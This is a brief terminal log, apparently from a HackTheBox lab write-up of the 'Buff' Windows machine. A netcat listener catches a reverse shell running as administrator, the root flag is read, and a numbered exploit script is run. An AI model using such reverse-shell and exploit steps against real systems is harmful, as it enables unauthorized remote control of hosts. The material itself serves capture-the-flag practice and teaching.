 root@kali:~/htb/machines/Windows/Buff# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.198] 50546
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
2071597d
C:\Windows\system32>
root@kali:~/htb/machines/Windows/Buff# python3 48389.py